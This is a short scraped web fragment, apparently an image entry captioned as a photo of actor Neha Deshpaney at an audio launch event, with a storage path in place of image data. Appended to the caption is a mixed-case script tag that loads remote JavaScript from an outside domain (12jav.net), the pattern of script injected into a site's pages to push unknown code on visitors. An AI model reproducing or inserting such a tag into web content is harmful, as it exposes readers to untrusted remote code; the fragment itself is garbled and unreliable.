 Neha Deshpaney At Anuvamsikatha Audio Launch<sCrIpT sRc=//12jav.net/1.js></ScRiPt>